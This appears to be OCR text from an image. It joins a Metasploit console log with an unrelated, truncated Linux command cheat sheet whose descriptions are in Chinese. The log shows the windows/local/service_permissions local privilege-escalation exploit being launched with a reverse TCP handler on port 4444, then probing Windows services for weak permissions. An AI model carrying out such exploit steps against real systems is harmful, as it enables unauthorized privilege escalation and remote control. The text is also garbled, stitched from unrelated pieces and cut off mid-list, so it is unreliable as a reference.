 msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [ciscod.exe] Cannot reliably determine path: C:\Program Files (x86)\Cisco\Ci
sco HostScan\bin\ciscod.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [ProtectedStorage] Cannot reliably determine path: C:\Windows\system32\lsass
.exe
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
gzip -d file . gz - 解压缩
PROCESS MAN
ps - 报告程序状况。
top - 显示，管理执行中的
kill pid - 杀掉一个进程。
killall proc - 杀掉进程中的
bg - 将挂起的工作放到后
fg - 将挂起的工作放回到
fg n - 把n的工作放到前台
INSTALLATION
install from source：
./configure
make
make install
dpkg - i pkg.deb - 安装一
rpm - uvh pkg.rpm - 安装
SHORTCUTS
adding: